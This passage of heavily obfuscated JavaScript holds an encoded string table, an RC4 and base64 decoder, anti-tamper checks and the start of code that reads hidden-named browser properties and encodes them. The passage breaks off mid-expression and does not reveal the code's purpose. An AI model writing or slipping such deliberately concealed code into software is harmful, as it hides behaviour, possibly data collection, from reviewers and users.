x6a\x44\x6c\x63\x4b\x54\x77\x36\x6b\x55\x4b\x57\x37\x43\x6c\x38\x4b\x4d\x4b\x63\x4b\x68\x77\x70\x64\x6b\x58\x54\x38\x43\x54\x56\x7a\x43\x6f\x41\x3d\x3d','\x64\x6d\x50\x43\x6e\x42\x58\x43\x67\x4d\x4f\x42\x4f\x51\x3d\x3d','\x77\x35\x4e\x79\x45\x30\x45\x5a\x77\x72\x51\x79\x77\x72\x74\x72','\x77\x70\x73\x71\x77\x71\x62\x44\x6b\x44\x55\x3d','\x61\x73\x4f\x69\x46\x30\x7a\x44\x69\x6a\x58\x43\x72\x73\x4b\x30\x4e\x4d\x4b\x5a\x77\x70\x76\x43\x74\x67\x3d\x3d','\x77\x6f\x49\x52\x77\x72\x4d\x3d','\x77\x70\x33\x44\x6c\x73\x4f\x65\x77\x70\x6a\x44\x68\x69\x74\x48','\x52\x51\x67\x41\x77\x72\x51\x75\x43\x6b\x52\x39\x55\x51\x3d\x3d','\x4d\x4d\x4f\x43\x77\x70\x58\x43\x6c\x63\x4b\x73\x77\x72\x4d\x3d','\x48\x73\x4b\x49\x50\x73\x4f\x57\x66\x48\x62\x44\x69\x48\x6c\x79\x49\x78\x66\x44\x70\x38\x4f\x61\x4a\x6a\x6c\x70\x55\x31\x37\x44\x72\x51\x7a\x44\x6f\x63\x4b\x30\x62\x38\x4b\x67\x77\x36\x4c\x44\x6a\x7a\x72\x43\x69\x54\x77\x58\x58\x73\x4b\x69\x4e\x38\x4b\x34','\x77\x6f\x70\x4d\x50\x63\x4f\x76\x77\x37\x6a\x43\x67\x55\x63\x3d','\x4d\x73\x4f\x4d\x48\x6b\x73\x3d','\x77\x34\x5a\x70\x5a\x73\x4f\x6b\x66\x38\x4f\x44\x62\x67\x3d\x3d','\x59\x47\x62\x43\x68\x52\x66\x43\x68\x38\x4f\x4f\x4a\x79\x41\x3d','\x54\x38\x4b\x76\x45\x67\x3d\x3d','\x4e\x38\x4b\x70\x46\x38\x4f\x30\x4d\x6e\x67\x34\x77\x72\x78\x5a','\x52\x53\x55\x59\x62\x4d\x4f\x70\x77\x34\x6e\x44\x73\x54\x4c\x44\x71\x42\x76\x44\x6e\x4d\x4f\x30\x41\x55\x55\x72\x77\x34\x58\x44\x6e\x77\x44\x44\x72\x56\x42\x30','\x4e\x63\x4f\x4e\x47\x51\x3d\x3d','\x77\x36\x64\x77\x61\x68\x64\x59','\x50\x63\x4b\x49\x77\x35\x45\x56\x77\x72\x6f\x3d','\x77\x36\x52\x76\x64\x67\x3d\x3d','\x52\x77\x54\x43\x70\x73\x4b\x48\x4e\x63\x4f\x44\x4a\x41\x3d\x3d','\x77\x6f\x35\x72\x54\x6c\x70\x64\x77\x71\x41\x3d','\x77\x6f\x78\x48\x62\x77\x3d\x3d','\x51\x73\x4f\x39\x54\x51\x3d\x3d','\x77\x6f\x39\x68\x53\x41\x3d\x3d','\x52\x63\x4b\x70\x49\x38\x4b\x46\x77\x36\x58\x44\x6d\x4d\x4f\x31\x77\x34\x49\x34\x61\x57\x6e\x43\x6f\x63\x4f\x76\x77\x71\x48\x43\x69\x73\x4f\x5a\x4a\x4d\x4f\x33\x77\x71\x50\x43\x75\x6b\x34\x3d','\x47\x58\x6f\x76','\x4d\x73\x4f\x56\x47\x45\x52\x4a\x77\x71\x2f\x44\x74\x73\x4b\x33\x77\x36\x34\x64\x41\x73\x4f\x36\x59\x44\x35\x4b\x43\x63\x4b\x47\x4c\x38\x4b\x73\x77\x35\x73\x53\x66\x56\x77\x53\x53\x6b\x34\x3d','\x51\x73\x4f\x53\x77\x6f\x78\x34\x77\x35\x6c\x73','\x77\x72\x38\x4b\x77\x71\x49\x3d','\x77\x36\x6a\x43\x71\x68\x59\x4b\x77\x37\x2f\x43\x67\x63\x4f\x4e\x63\x6b\x58\x44\x69\x63\x4f\x4d','\x77\x70\x41\x4d\x77\x70\x5a\x46\x77\x35\x72\x44\x68\x73\x4b\x7a\x77\x35\x34\x3d','\x77\x34\x4c\x43\x6b\x7a\x51\x3d','\x77\x70\x68\x78\x4e\x63\x4b\x43\x62\x68\x4c\x44\x75\x6e\x44\x43\x6a\x63\x4b\x6e','\x57\x6b\x42\x39\x77\x34\x51\x66\x57\x69\x31\x35\x77\x6f\x67\x3d','\x4e\x73\x4b\x41\x63\x38\x4b\x55','\x4f\x4d\x4f\x51\x62\x56\x41\x38\x77\x36\x67\x3d','\x77\x35\x6a\x43\x68\x53\x62\x44\x70\x51\x3d\x3d','\x77\x6f\x38\x56\x4b\x32\x33\x43\x67\x4d\x4f\x64','\x77\x37\x7a\x43\x6f\x78\x41\x47\x77\x36\x4c\x43\x67\x4d\x4f\x69','\x51\x67\x37\x43\x68\x6d\x70\x35\x77\x36\x73\x3d','\x64\x42\x77\x63','\x77\x37\x30\x7a\x77\x72\x77\x3d','\x41\x73\x4b\x58\x4a\x41\x3d\x3d','\x77\x71\x55\x51\x77\x71\x6f\x3d','\x44\x52\x50\x43\x76\x51\x3d\x3d','\x77\x71\x6b\x74\x4f\x38\x4f\x5a\x77\x6f\x62\x43\x72\x33\x78\x63\x77\x70\x4a\x59\x77\x35\x68\x39\x5a\x6b\x50\x43\x6d\x63\x4b\x42','\x77\x35\x6a\x43\x6a\x77\x62\x44\x70\x63\x4b\x2b\x77\x70\x41\x4d\x77\x71\x6f\x3d','\x4e\x45\x6b\x78','\x61\x47\x37\x43\x6e\x78\x76\x43\x6a\x73\x4f\x4f\x50\x69\x6f\x63','\x4e\x55\x6b\x58\x52\x47\x78\x48','\x77\x37\x70\x68\x63\x42\x64\x4c\x65\x31\x7a\x43\x6e\x79\x76\x43\x6c\x73\x4f\x75\x77\x34\x7a\x44\x76\x73\x4b\x70\x46\x63\x4b\x51','\x77\x70\x34\x37\x77\x71\x62\x44\x6a\x43\x51\x3d','\x77\x70\x52\x72\x54\x6c\x6c\x47\x77\x72\x6f\x3d','\x4d\x42\x76\x43\x6d\x58\x35\x6b\x77\x36\x41\x79\x62\x38\x4b\x42\x65\x38\x4b\x45\x77\x6f\x64\x4e\x66\x4d\x4b\x76\x45\x41\x30\x3d','\x77\x34\x44\x43\x67\x4d\x4f\x35\x58\x63\x4b\x6a','\x77\x71\x72\x43\x76\x4d\x4f\x6d\x59\x6a\x30\x67\x77\x70\x63\x3d','\x4c\x4d\x4b\x45\x64\x73\x4b\x4a\x77\x70\x66\x43\x72\x57\x44\x43\x68\x4d\x4b\x5a\x77\x36\x4d\x54\x77\x37\x6a\x43\x6d\x56\x50\x44\x72\x73\x4b\x73\x49\x6c\x72\x43\x6a\x63\x4b\x62\x53\x6b\x50\x43\x74\x73\x4f\x42\x77\x34\x37\x44\x71\x38\x4f\x77','\x4b\x42\x76\x43\x67\x32\x4a\x6d','\x77\x35\x37\x43\x69\x43\x45\x3d','\x50\x6b\x59\x79\x77\x6f\x48\x44\x71\x38\x4b\x35\x52\x77\x3d\x3d','\x54\x38\x4f\x4c\x61\x63\x4f\x4b\x44\x54\x33\x43\x6b\x38\x4b\x71\x4a\x63\x4f\x77\x61\x63\x4b\x44\x77\x35\x4e\x7a\x77\x35\x56\x67\x77\x6f\x4e\x53','\x51\x51\x6e\x43\x76\x38\x4b\x56\x4f\x51\x3d\x3d','\x57\x38\x4b\x5a\x77\x72\x33\x43\x71\x30\x62\x43\x6c\x38\x4b\x49\x77\x34\x38\x3d','\x77\x6f\x31\x44\x4c\x38\x4f\x6a\x77\x36\x66\x43\x72\x31\x58\x43\x6c\x63\x4b\x4a\x77\x34\x48\x44\x6d\x73\x4b\x79\x77\x35\x37\x43\x6e\x6b\x44\x43\x75\x56\x31\x51\x55\x67\x3d\x3d','\x56\x53\x30\x59\x66\x4d\x4f\x69','\x56\x73\x4f\x50\x66\x63\x4f\x48\x47\x44\x58\x43\x6b\x63\x4b\x67\x4a\x51\x3d\x3d','\x77\x37\x4d\x6a\x56\x32\x37\x43\x69\x6a\x30\x42\x57\x51\x3d\x3d','\x77\x70\x4a\x69\x56\x56\x70\x41\x77\x71\x5a\x5a\x77\x71\x49\x68\x77\x35\x74\x58\x77\x6f\x58\x44\x69\x38\x4f\x6e\x66\x78\x66\x43\x6a\x67\x3d\x3d','\x77\x35\x55\x74\x4c\x73\x4f\x65\x77\x70\x37\x43\x70\x56\x41\x7a\x77\x70\x56\x45\x77\x35\x78\x79\x5a\x77\x3d\x3d','\x52\x6a\x51\x64\x65\x73\x4f\x7a\x77\x35\x73\x3d','\x57\x63\x4f\x53\x77\x6f\x42\x30\x77\x34\x52\x77\x47\x31\x7a\x44\x69\x41\x3d\x3d','\x5a\x73\x4b\x4c\x77\x72\x37\x43\x6b\x67\x59\x74','\x77\x36\x66\x43\x69\x52\x68\x62\x77\x6f\x76\x44\x73\x44\x6b\x75','\x55\x38\x4f\x47\x4c\x6c\x6f\x50\x77\x34\x34\x3d','\x56\x73\x4b\x6b\x4f\x73\x4b\x4f\x77\x35\x7a\x44\x6e\x73\x4f\x4c\x77\x34\x6b\x30\x63\x6a\x6b\x3d','\x77\x35\x59\x57\x49\x4d\x4b\x45\x77\x70\x42\x64','\x50\x38\x4f\x50\x77\x6f\x6e\x43\x6e\x63\x4b\x31\x77\x72\x34\x3d','\x77\x36\x48\x43\x70\x77\x30\x4a\x77\x37\x50\x43\x6c\x77\x3d\x3d','\x53\x6b\x74\x78\x77\x34\x55\x71\x54\x67\x3d\x3d','\x77\x6f\x6b\x44\x77\x36\x4c\x43\x6b\x54\x41\x3d','\x53\x78\x50\x43\x67\x58\x35\x35\x77\x37\x41\x3d','\x49\x63\x4b\x49\x77\x34\x38\x3d','\x77\x70\x6e\x44\x69\x63\x4b\x48\x54\x67\x35\x68','\x54\x6b\x52\x39\x77\x34\x55\x78\x55\x43\x46\x69\x77\x70\x45\x3d','\x77\x37\x45\x32\x4d\x38\x4f\x45\x77\x70\x7a\x43\x73\x77\x3d\x3d','\x63\x38\x4b\x47\x77\x72\x48\x43\x68\x78\x73\x77\x4f\x6d\x4a\x44\x77\x35\x72\x44\x70\x4d\x4b\x35','\x77\x35\x50\x43\x6d\x63\x4f\x38\x57\x38\x4b\x79\x77\x70\x45\x3d','\x77\x36\x77\x78\x4a\x38\x4b\x65\x77\x6f\x4e\x47\x44\x32\x4a\x41\x57\x67\x55\x3d','\x43\x38\x4b\x63\x49\x73\x4f\x43\x59\x57\x73\x3d','\x52\x63\x4f\x46\x63\x73\x4f\x69\x48\x79\x6a\x43\x69\x4d\x4b\x6f\x4e\x73\x4b\x71\x63\x4d\x4b\x41\x77\x35\x77\x3d','\x56\x52\x34\x4e\x77\x71\x49\x38\x45\x41\x3d\x3d','\x4f\x68\x58\x43\x67\x6c\x5a\x32\x77\x37\x55\x70\x62\x63\x4b\x53\x49\x63\x4b\x4d\x77\x70\x68\x54\x63\x63\x4b\x68\x45\x78\x7a\x43\x6a\x46\x4c\x43\x6a\x78\x64\x52\x77\x37\x59\x3d','\x58\x7a\x62\x44\x68\x73\x4f\x74\x41\x63\x4f\x36','\x77\x72\x58\x44\x75\x38\x4b\x45\x51\x78\x6c\x6d\x77\x6f\x37\x44\x76\x69\x33\x43\x6f\x73\x4f\x30\x77\x35\x66\x44\x6f\x30\x6e\x44\x6a\x6e\x59\x6f\x45\x63\x4b\x32\x77\x36\x44\x43\x74\x38\x4b\x43','\x77\x70\x6c\x73\x4b\x73\x4b\x59\x65\x51\x51\x3d','\x55\x63\x4b\x71\x4e\x63\x4b\x58\x77\x36\x48\x44\x6b\x38\x4f\x45\x77\x35\x4e\x75\x51\x67\x76\x43\x75\x4d\x4f\x6c\x77\x36\x50\x43\x6e\x73\x4f\x48\x4f\x4d\x4f\x6d\x77\x71\x2f\x43\x70\x6d\x4c\x43\x72\x46\x54\x44\x6d\x73\x4b\x4a\x47\x38\x4b\x76\x46\x68\x52\x58','\x77\x70\x7a\x43\x6f\x51\x6a\x43\x71\x48\x39\x41','\x77\x34\x66\x43\x6d\x52\x51\x49\x77\x37\x54\x43\x69\x38\x4f\x67\x66\x6b\x76\x44\x6d\x4d\x4b\x44\x77\x72\x37\x43\x71\x42\x37\x44\x67\x4d\x4f\x4a\x77\x72\x54\x44\x67\x73\x4b\x70\x58\x54\x45\x3d','\x52\x79\x4d\x58\x66\x4d\x4f\x71\x77\x34\x33\x44\x73\x69\x50\x44\x70\x6c\x62\x44\x6a\x4d\x4b\x77\x46\x33\x51\x75\x77\x35\x50\x44\x6e\x51\x50\x44\x70\x56\x6c\x78\x57\x78\x58\x44\x6b\x38\x4b\x4b\x57\x54\x31\x35\x77\x72\x46\x68\x77\x35\x77\x6a\x51\x4d\x4f\x4d\x58\x38\x4f\x4f\x56\x51\x3d\x3d','\x61\x4d\x4b\x32\x44\x55\x44\x43\x6d\x68\x73\x3d','\x61\x73\x4b\x62\x77\x35\x6b\x66\x77\x70\x48\x43\x74\x48\x67\x54\x77\x70\x68\x52\x4e\x38\x4f\x32\x4b\x73\x4b\x4d\x77\x36\x56\x6c\x77\x6f\x4e\x6d\x77\x36\x2f\x43\x6d\x54\x70\x4f\x77\x71\x78\x6f\x77\x34\x35\x36\x77\x36\x4d\x50','\x77\x70\x67\x6f\x77\x71\x58\x44\x6d\x69\x52\x47\x4a\x73\x4b\x6c\x77\x34\x76\x44\x6b\x4d\x4f\x34\x47\x78\x35\x35\x77\x6f\x49\x3d','\x77\x71\x62\x43\x6c\x79\x76\x44\x67\x78\x50\x44\x69\x51\x3d\x3d','\x63\x47\x72\x43\x6d\x77\x48\x43\x67\x4d\x4f\x41\x4a\x41\x3d\x3d','\x77\x6f\x33\x44\x68\x4d\x4b\x4f\x54\x52\x31\x6b\x77\x34\x6e\x44\x75\x53\x58\x43\x6a\x4d\x4f\x49\x77\x37\x72\x44\x6c\x48\x4d\x3d','\x4a\x38\x4f\x42\x42\x46\x42\x55\x77\x72\x49\x3d'];(function(_0x53f054,_0x204b87){var _0x2d1173=function(_0x33cdf7){while(--_0x33cdf7){_0x53f054['\x70\x75\x73\x68'](_0x53f054['\x73\x68\x69\x66\x74']());}};var _0x4a0a8d=function(){var _0x241747={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x10dbea,_0xeed951,_0x2b7e3b,_0x3cf55b){_0x3cf55b=_0x3cf55b||{};var _0x91680c=_0xeed951+'\x3d'+_0x2b7e3b;var _0x1798b4=0x0;for(var _0x1798b4=0x0,_0x4c9d49=_0x10dbea['\x6c\x65\x6e\x67\x74\x68'];_0x1798b4<_0x4c9d49;_0x1798b4++){var _0x1a8e95=_0x10dbea[_0x1798b4];_0x91680c+='\x3b\x20'+_0x1a8e95;var _0x180cfa=_0x10dbea[_0x1a8e95];_0x10dbea['\x70\x75\x73\x68'](_0x180cfa);_0x4c9d49=_0x10dbea['\x6c\x65\x6e\x67\x74\x68'];if(_0x180cfa!==!![]){_0x91680c+='\x3d'+_0x180cfa;}}_0x3cf55b['\x63\x6f\x6f\x6b\x69\x65']=_0x91680c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x168dd9,_0x267b90){_0x168dd9=_0x168dd9||function(_0x3a9829){return _0x3a9829;};var _0x301244=_0x168dd9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x267b90['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x307505=function(_0x24df2d,_0x308771){_0x24df2d(++_0x308771);};_0x307505(_0x2d1173,_0x204b87);return _0x301244?decodeURIComponent(_0x301244[0x1]):undefined;}};var _0x21ef4e=function(){var _0x516482=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x516482['\x74\x65\x73\x74'](_0x241747['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x241747['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x21ef4e;var _0x40ffb5='';var _0x241d9c=_0x241747['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x241d9c){_0x241747['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x241d9c){_0x40ffb5=_0x241747['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x241747['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4a0a8d();}(_0x09db,0x94));var _0xb09d=function(_0x53f054,_0x204b87){_0x53f054=_0x53f054-0x0;var _0x2d1173=_0x09db[_0x53f054];if(_0xb09d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4f70bf=function(){return this;};var _0x4a0a8d=_0x4f70bf();var _0x241747='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4a0a8d['\x61\x74\x6f\x62']||(_0x4a0a8d['\x61\x74\x6f\x62']=function(_0x10dbea){var _0xeed951=String(_0x10dbea)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2b7e3b=0x0,_0x3cf55b,_0x91680c,_0x56c134=0x0,_0x1798b4='';_0x91680c=_0xeed951['\x63\x68\x61\x72\x41\x74'](_0x56c134++);~_0x91680c&&(_0x3cf55b=_0x2b7e3b%0x4?_0x3cf55b*0x40+_0x91680c:_0x91680c,_0x2b7e3b++%0x4)?_0x1798b4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3cf55b>>(-0x2*_0x2b7e3b&0x6)):0x0){_0x91680c=_0x241747['\x69\x6e\x64\x65\x78\x4f\x66'](_0x91680c);}return _0x1798b4;});}());var _0x4c9d49=function(_0x1a8e95,_0x180cfa){var _0x168dd9=[],_0x267b90=0x0,_0x3a9829,_0x301244='',_0x307505='';_0x1a8e95=atob(_0x1a8e95);for(var _0x24df2d=0x0,_0x308771=_0x1a8e95['\x6c\x65\x6e\x67\x74\x68'];_0x24df2d<_0x308771;_0x24df2d++){_0x307505+='\x25'+('\x30\x30'+_0x1a8e95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24df2d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1a8e95=decodeURIComponent(_0x307505);for(var _0x21ef4e=0x0;_0x21ef4e<0x100;_0x21ef4e++){_0x168dd9[_0x21ef4e]=_0x21ef4e;}for(_0x21ef4e=0x0;_0x21ef4e<0x100;_0x21ef4e++){_0x267b90=(_0x267b90+_0x168dd9[_0x21ef4e]+_0x180cfa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x21ef4e%_0x180cfa['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3a9829=_0x168dd9[_0x21ef4e];_0x168dd9[_0x21ef4e]=_0x168dd9[_0x267b90];_0x168dd9[_0x267b90]=_0x3a9829;}_0x21ef4e=0x0;_0x267b90=0x0;for(var _0x516482=0x0;_0x516482<_0x1a8e95['\x6c\x65\x6e\x67\x74\x68'];_0x516482++){_0x21ef4e=(_0x21ef4e+0x1)%0x100;_0x267b90=(_0x267b90+_0x168dd9[_0x21ef4e])%0x100;_0x3a9829=_0x168dd9[_0x21ef4e];_0x168dd9[_0x21ef4e]=_0x168dd9[_0x267b90];_0x168dd9[_0x267b90]=_0x3a9829;_0x301244+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a8e95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x516482)^_0x168dd9[(_0x168dd9[_0x21ef4e]+_0x168dd9[_0x267b90])%0x100]);}return _0x301244;};_0xb09d['\x72\x63\x34']=_0x4c9d49;_0xb09d['\x64\x61\x74\x61']={};_0xb09d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x40ffb5=_0xb09d['\x64\x61\x74\x61'][_0x53f054];if(_0x40ffb5===undefined){if(_0xb09d['\x6f\x6e\x63\x65']===undefined){var _0x241d9c=function(_0x5bd196){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5bd196;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2ea640=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2ea640['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1a329b){if(!Boolean(~_0x1a329b)){return _0x1a329b;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2cf680){for(var _0x344c8c=0x0,_0x5db502=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x344c8c<_0x5db502;_0x344c8c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5db502=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2cf680(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x241d9c(_0xb09d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xb09d['\x6f\x6e\x63\x65']=!![];}_0x2d1173=_0xb09d['\x72\x63\x34'](_0x2d1173,_0x204b87);_0xb09d['\x64\x61\x74\x61'][_0x53f054]=_0x2d1173;}else{_0x2d1173=_0x40ffb5;}return _0x2d1173;};(function(){var _0x1910e5=function(){var _0x53f054=!![];return function(_0x204b87,_0x2d1173){var _0x33cdf7=_0x53f054?function(){if(_0x2d1173){var _0x486c2a=_0x2d1173['\x61\x70\x70\x6c\x79'](_0x204b87,arguments);_0x2d1173=null;return _0x486c2a;}}:function(){};_0x53f054=![];return _0x33cdf7;};}();var _0x229cfb={'\x6d\x6f\x50':function _0x582282(_0x3ec6b8,_0x1800ee){return _0x3ec6b8|_0x1800ee;},'\x63\x4c\x75':function _0xef23aa(_0x15ccdb,_0x2b01f0){return _0x15ccdb&_0x2b01f0;},'\x4e\x72\x65':function _0x296302(_0x39d242,_0x55745c){return _0x39d242>>_0x55745c;},'\x76\x74\x4c':function _0x4f1819(_0x41515a,_0x1898c4){return _0x41515a&_0x1898c4;},'\x72\x79\x72':function _0x5827ba(_0x339eb2,_0x50ed2b){return _0x339eb2==_0x50ed2b;},'\x74\x67\x59':function _0x555c48(_0x1683a3,_0x55ded9){return _0x1683a3<<_0x55ded9;},'\x43\x53\x71':function _0xe5efaf(_0x20aea7,_0x435829){return _0x20aea7&_0x435829;},'\x4e\x75\x42':function _0x6cf42c(_0x50a366,_0xb5224b){return _0x50a366&_0xb5224b;},'\x46\x71\x46':function _0x15dbdc(_0xdcbc28,_0x3389d5){return _0xdcbc28>>_0x3389d5;},'\x61\x77\x66':function _0x33b487(_0x3ebdcd,_0x111c53){return _0x3ebdcd&_0x111c53;},'\x68\x45\x4b':function _0x2a6a90(_0x52518f,_0x195583){return _0x52518f&_0x195583;},'\x4f\x57\x4e':function _0x20b105(_0x91bd7f,_0x2619dc){return _0x91bd7f==_0x2619dc;},'\x61\x72\x4c':function _0x418ff3(_0x50d837,_0x30ac3c){return _0x50d837|_0x30ac3c;},'\x72\x72\x4a':function _0x2f7eff(_0x57f6df,_0x558ff2){return _0x57f6df<<_0x558ff2;},'\x6b\x72\x57':function _0x3cfa23(_0x4f1bd2,_0x30cc56){return _0x4f1bd2&_0x30cc56;},'\x53\x45\x46':function _0x5dc077(_0x3f05f9,_0x34cfcb){return _0x3f05f9>>_0x34cfcb;},'\x6d\x57\x62':function _0xab7d85(_0x511b03,_0x162111){return _0x511b03&_0x162111;},'\x6f\x59\x58':function _0xe58c91(_0x3cba07,_0x4811d3){return _0x3cba07(_0x4811d3);},'\x65\x4c\x78':function _0x2fdc0c(_0x361342,_0x18f5b4){return _0x361342%_0x18f5b4;},'\x61\x46\x71':function _0x24a87c(_0x59d1aa,_0x1352b1){return _0x59d1aa<_0x1352b1;},'\x66\x4f\x64':function _0xa643c7(_0x565c9e){return _0x565c9e();},'\x46\x4e\x42':function _0xbb6925(_0x2de96c,_0x50754c){return _0x2de96c==_0x50754c;},'\x54\x4d\x50':function _0xdebc7e(_0x52104f,_0x1fb620){return _0x52104f/_0x1fb620;},'\x54\x78\x52':function _0x355173(_0x476d54,_0x2c2d95){return _0x476d54!==_0x2c2d95;},'\x5a\x4b\x5a':function _0xd9cacd(_0x229588,_0x40b9e6){return _0x229588+_0x40b9e6;},'\x66\x47\x53':function _0x31cbc6(_0x50f472,_0x4735b2){return _0x50f472/_0x4735b2;},'\x58\x64\x4b':function _0x49135e(_0x3df7fd,_0x206d07){return _0x3df7fd===_0x206d07;},'\x55\x42\x68':function _0x5ead87(_0xaa34d1,_0x2eee9b){return _0xaa34d1(_0x2eee9b);},'\x70\x67\x4e':function _0x378d88(_0x3a16cc,_0x92a704){return _0x3a16cc-_0x92a704;},'\x74\x76\x69':function _0x3654ee(_0x3c33cc,_0x15da81){return _0x3c33cc(_0x15da81);},'\x72\x45\x50':function _0x2d9af2(_0x3e7c99,_0x302b0f){return _0x3e7c99==_0x302b0f;},'\x5a\x61\x66':function _0x2ecc81(_0x5a9af4,_0x21690b){return _0x5a9af4(_0x21690b);},'\x61\x79\x4f':function _0x577acf(_0x574a0d,_0x42cb9d){return _0x574a0d!==_0x42cb9d;},'\x4d\x59\x74':function _0x56e534(_0x5db0d6,_0x1bb12a){return _0x5db0d6(_0x1bb12a);},'\x64\x44\x76':function _0x13a130(_0x5669ec,_0x31a781){return _0x5669ec(_0x31a781);},'\x7a\x6d\x51':function _0x2eb6a9(_0x42cf86,_0x28f606){return _0x42cf86+_0x28f606;},'\x62\x64\x53':function _0x1dd42a(_0x433e27,_0x21e79d){return _0x433e27+_0x21e79d;},'\x48\x63\x7a':function _0xd2386c(_0x46bad8,_0xc1f3e4){return _0x46bad8(_0xc1f3e4);},'\x7a\x58\x71':function _0x56d39b(_0xb06fdb){return _0xb06fdb();}};var _0xb19978=this[_0xb09d('0x0', '\x5d\x55\x62\x4e')];var _0x5b584e=_0xb19978[_0xb09d('0x1', '\x49\x77\x6c\x6c')];var _0x5bc470='';var _0x467662='';if(typeof _0xb19978[_0xb09d('0x2', '\x74\x38\x65\x31')]!==_0xb09d('0x3', '\x34\x71\x31\x4d')){_0x5bc470=_0xb19978[_0xb09d('0x4', '\x55\x75\x28\x70')];_0x467662=_0x5bc470[_0xb09d('0x5', '\x42\x36\x78\x54')];}var _0xdb7915=_0xb19978[_0xb09d('0x6', '\x5e\x45\x5a\x23')];var _0x480460=_0xb19978[_0xb09d('0x7', '\x23\x35\x34\x55')];var _0x8e6478=new _0xb19978[_0xb09d('0x8', '\x39\x63\x4b\x21')]()[_0xb09d('0x9', '\x73\x56\x32\x62')]();var _0x437fc6='';function _0x553e9f(_0x4811e5){var _0x552cf4=_0xb09d('0xa', '\x36\x5d\x46\x5a');var _0x2f1729,_0x5dccb6,_0x4911e4;var _0x534d47,_0x4ea2f1,_0x17b596;_0x4911e4=_0x4811e5[_0xb09d('0xb', '\x5e\x45\x5a\x23')];_0x5dccb6=0x0;_0x2f1729='';while(_0x5dccb6<_0x4911e4){var _0xe1f129=_0xb09d('0xc', '\x6f\x26\x67\x7a')[_0xb09d('0xd', 